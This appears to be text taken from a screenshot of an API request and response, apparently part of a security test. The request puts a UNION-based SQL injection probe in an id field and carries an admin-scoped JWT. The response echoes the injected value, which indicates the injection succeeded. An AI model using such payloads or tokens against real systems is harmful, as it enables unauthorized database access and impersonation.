 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODQ2NjUwNzF9.iur
8GhCEFahebtqwyeFLj7wybSwtO4qesiLEWKTv614"
}
],
"data":[
{
"id":"123 union select 123123123"
}
]
}
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"123123123"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }